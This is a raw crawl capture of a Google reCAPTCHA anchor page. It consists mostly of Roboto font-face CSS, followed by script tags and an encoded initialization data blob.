

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl&co=aHR0cHM6Ly93d3cuam9icGxleC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t52htkak5f8f
body_size: 49792
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0Lt612xETaZWIyBgeHi74w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0Lt612xETaZWIyBgeHi74w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0Lt612xETaZWIyBgeHi74w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woLCtGTDj8KnA8OxfcOWS8O1wqvClsKuX8O6wp7CpMOMaMOjw4rDgMKLGwDDkSXDnnnDlxpzdhUUwq3DrTPCtMO4w5rCr8OlwqFLKsKDwot2DzhSwo1pw5RbwrrDh1QzwojCixkpNcOnwp7ClsKJcVzCssOsMMOKMcKZKBkDVnPCosK9fcKcwop4w5/Cig01wo4tw53CuMKOVW1qai8KwprDiRvCt17CoEvDjMOnJ8Klw6LDkizDjsKQdSjDiRRQw5gnScKuwrPDgcOJMcOIwr/[base64]/CjQHDmR4MwqM8wrXDuxPClDlJVcOrw7jDj3/DoMKUFBnCgy1jwozDnsOTwqtdwqU4a8ObwpfDnsOTNH9dSiPCji0swpIBwpRlJcKNw4PDksOWw6MIw4IUQSg9WVjCgcKEIwDDj8ODdcKCXRPCkcKPw4bDj8OEK8OBwqMUUQYewrvDuMOMZmnCv8O0w6TCjcOswpYsMcKSaGYrO0x8HMOeesK1ecOKVjDCkQ/DqMOew4lYSRrDo8Obw5vDgwJBWcOLwpNOw6J1w6MBwrfCsVEWTQbDqlTDo8O5a8OiwolTwrDDuMO6wrHDq8ONAEF6Wn/Dhlg9wp3Dry84KcOZG8Kxw6XDk8O/[base64]/wpvDjFnDkxhcwpzCpsO6w4cPwp1Ww6nCosOvbh7DjHFTAUTCkSXCngDCjBlWLi/CtsKAJBkgw5PCrGvDn8O8OsKZE29YU8OlHMK/w73Chl3Cs8KDGMOVw7XCj8Kew5N4D3DCgsKvw5N1w4HDq8O3H8KfQ8Kiwo/[base64]/DocKCwpwbesKjH8KSw7jDlQXCgD/[base64]/UcOxK8KNwrPCtisresK2wp0iw77CmjQ3IcOjw68Nw5DDrsKew74BwqIEHVFqw4wqbxTCj8KNw5Agw6XDnkMWwqw7EBYVXQvCq0RVw6fDi8KUUcObFcOEdlnCv8Kzw4LCs8Kvw7wdw5tDexTDpyPDoythw5TDlmUmC3HDskFoZx0pw47DnMK/w6kpw5vCi8OsDMOnGMK7JsK5OlRewofDnz7DhijDuhjCjh7Cp8KlE8OffnExKRFIOsOww5ZYwohCcsK8w6nDmEQ8Gxk0w7PCiT8RZhfCkwkiwrTCoShZUMKGUsOowr3Dj01Fwp0ew6TCtMKRwq/CrREWwod4w49vwrTDqDJkw7gjARgywr4aAsOpw43Dj2U/w44QBMOxwqPCqMOjwqnCu05BYlMhLS3CgMKXfD/[base64]/wrJgdsOaFnjCrGrDsnhdwp91UMOySghVw7cAwpXCqsO8wocKbEwywoIHTWLDiMKdWjAyeHxLdWJMYhtxwr1UwojCiQkpwpEXw7gawqEuw5YIw48Qw7w1w5HDjCXCnxVmwrDDmU9lUQZeels+wodJKkcRd1nChcOxw4/Dv3nDg3rDpBjCsVUOCkdJc8OhwqPDjhMfbMOSw4RzwpjDjMOlw7VOwqBKO8OSZ8K6eDLCjcKbwoRTLcK1woNGw4fDhHXDt8OKJQfCvE8oYALCp8OlZsKzw7Yfw4XCksKHw47ChcKyGsOHwpkKw6/[base64]/VSfDpcOGf8OwwqnDuDJLAsKdwpI0GcOqw7MBUsKDJcKwcUZtwqPDo8OCwovCsg4fwrwFw6LCigHDlcOdbkM2wpJhw7t1XDrDs8O2XHLCpw0PwqZkw7g+dcOUX3JOwpXCvsOvMsKbw6Yew4xBfmoLOA/CtnhwBMOpVQzDu8OMbsK/e1BRA8OqDMKUw6HCnyLDkMOxwrg0wpdgI0V6w67CrzYQSMOVwrZmwqHCjsKUKm4Uw53DqCpAw6zDojJxCUvCm0nDncOVTkVyw6rDkcOxw7l2wpfDtGDDm0fCr2XDnk0oIzvCpM